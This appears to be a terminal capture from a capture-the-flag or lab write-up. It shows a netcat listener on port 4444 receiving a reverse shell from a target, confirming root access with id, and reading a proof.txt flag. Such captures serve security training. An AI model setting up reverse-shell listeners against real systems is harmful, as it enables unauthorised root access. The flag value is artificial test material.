 root@ip-10-10-77-107:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.246.116 34570 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
proof.txt
snap
# cat proof.txt
ac0d56f93202dd57dcb2498c739fd20e
#